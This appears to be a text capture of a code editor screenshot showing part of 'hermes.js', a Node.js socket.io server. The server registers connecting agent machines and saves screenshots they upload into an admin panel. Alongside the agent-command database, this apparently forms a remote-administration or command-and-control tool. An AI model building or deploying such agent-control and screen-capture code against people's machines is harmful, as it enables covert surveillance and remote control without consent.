 hermes.js - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
OPEN EDITORS
index.html adminPanel
regular.css adminPanel
JS hermes.js
UNTITLED (WORKSPACE)
PROJECT-HERMES
adminPanel
img
screenshots
favicon.ico
faviconOld.ico
hermes.PNG
index.html
medium.css
notification.mp3
regular.css
small.css
JS utils.js
agent
db
agentCommands.db
agentList.db
webUser.db
installDist
node_modules
DESKTOP-OLQ4M8K.png
JS hermes.js
nig.png
package-lock.json
start.bat
thing.zip
index.html # regular.css JS hermes.js
9 var clients = [];
10 var onlineUsers = []
11 var Nedb = require('nedb')
12 var dateTime = require('node-datetime');
13 let loginTrue;
14
15
16 //==================HANDLES CONNECTION TO MASTER SERVER====================//
17
18 io.on('connection', function (socket) {
19 socket.emit('getInfo')
20 socket.on('setInfo', function(pcName, pcPlatform, pcArch){
21 clients[pcName] = {"socket": socket.id, "arch": pcArch,"platform": pcPlatform}
22 onlineUsers.push(pcName)
23 newAgent(pcName)
24 })
25 console.log("new connection")
26
27 //==================handles connection to master server====================//
28
29 //==================ADDING NEW AGENT====================//
30
31 function newAgent(pcName){
32 socket.broadcast.emit('newAgent', pcName)
33 agentList.find({agentName: { $in: pcName}}, function(err, docs) {
34 if (typeof docs !== 'undefined') {
35 console.log(docs.length)
36 if (docs.length <= 1){
37 agentList.insert({agentName: pcName, agentAlias: pcName}, function (err) {});
38 }
39 }
40 });
41 }
42
43 //==================adding new agentT====================//
44
45
46 socket.on('offline',function(pcName){
47 console.log(pcName)
48 })
49
50 //==================SCREENSHOTS TAKING AND HANDLING====================//
51 (parameter) agentName: any
52 socket.on('screenshotData',function(img, agentName){
53 var dt = dateTime.create();
54 var formattedTime = dt.format('Y-m-d-H-M-S')
55 var folder = "adminPanel/screenshots/"
56 var filename = formattedTime+'-'+agentName +'.png'
57 console.log(filename)
58 fs.writeFile(folder+filename, img, function (err) {
59 console.log(err)
60 });
61 })
62
63 socket.on('loadScreenshots',function(){
64 loadScreenshots()
65 })
66
67 function loadScreenshots(){
68 fs.readdir('adminPanel/screenshots', (err, files) => {
1
0 0 Ln 172, Col 9 Spaces: 2 UTF-8 CRLF JavaScript
Type here to search
9+
Ai
11:26 AM
2/17/2018